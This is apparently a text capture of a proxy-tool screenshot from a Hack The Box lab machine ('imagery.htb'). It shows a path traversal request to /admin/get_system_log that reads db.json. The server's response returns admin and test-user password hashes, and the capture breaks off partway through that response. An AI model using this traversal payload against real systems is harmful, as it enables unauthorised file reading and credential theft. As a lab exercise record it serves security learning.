 Request
Pretty Raw Hex
\n
1 GET /admin/get_system_log?log_identifier=
../../../../../../../../../../../home/web/web/db.json HTTP/1.1
2 Host: imagery.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://imagery.htb:8000/
9 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFY
qteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aQDRVA.hLDAR1zV7
LoadDNU-mRSxRBIteo
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
\n
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Tue, 28 Oct 2025 15:06:01 GMT
4 Content-Disposition: attachment; filename=db.json
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 975
7 Last-Modified: Tue, 28 Oct 2025 15:05:09 GMT
8 Cache-Control: no-cache
9 ETag: "1761663909.4226859-975-3000112931"
10 Date: Tue, 28 Oct 2025 15:06:01 GMT
11 Vary: Cookie
12 Connection: close
13
14 {
15 "users": [
16 {
17 "username": "admin@imagery.htb",
18 "password": "5d9c1d507a3f76af1e5c97a3ad1eaa31",
19 "isAdmin": true,
20 "displayId": "a1b2c3d4",
21 "login_attempts": 0,
22 "isTestuser": false,
23 "failed_login_attempts": 0,
24 "locked_until": null
25 },
26 {
27 "username": "testuser@imagery.htb",
28 "password": "2c65c8d7bfbca32a3ed42596192384f6",
29 "isAdmin": false,
30 "displayId": "e5f6g7h8",
31 "login_attempts": 0,
32 "isTestuser": true,
33 "failed_login_attempts": 0,
34 "locked_until": null
35 }
36 ],
37 "images": [],
38 "image_collections": [
39 {
40 "name": "My Images"
41 }